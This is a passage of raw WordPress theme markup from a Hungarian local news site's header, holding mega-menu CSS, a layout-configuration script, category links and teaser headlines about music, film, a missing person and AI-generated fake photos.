entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5078";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a 